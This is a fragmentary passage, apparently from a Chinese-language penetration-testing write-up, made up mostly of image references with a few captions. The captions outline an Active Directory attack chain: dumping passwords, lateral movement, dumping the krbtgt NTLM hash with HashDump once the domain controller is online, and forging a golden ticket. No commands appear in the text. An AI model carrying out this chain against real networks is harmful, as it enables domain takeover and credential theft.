



转储密码:

横向移动



DC在线之后,使用HashDump dump Krbtgt NTLM哈希:



做金笔记: